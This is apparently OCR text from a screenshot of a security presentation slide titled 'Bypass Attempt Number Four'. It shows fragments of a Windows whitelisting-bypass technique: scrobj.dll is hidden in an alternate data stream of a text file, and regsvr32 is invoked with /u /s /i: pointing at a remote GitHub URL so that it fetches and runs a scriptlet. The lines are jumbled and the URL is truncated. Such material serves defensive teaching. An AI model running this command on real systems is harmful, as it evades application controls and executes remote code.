
c:\windows\system32\scrobj.dll >
Just_A_Normal_TextFile.txt:PlacingTheDLLHere
Regsvr32.exe

/u /s

/i:https://raw.githubusercontent.com/api0cradle/LOL
Just_A_Normal_TextFile.txt:PlacingTheDLLHere
Bypass Attempt Number
Four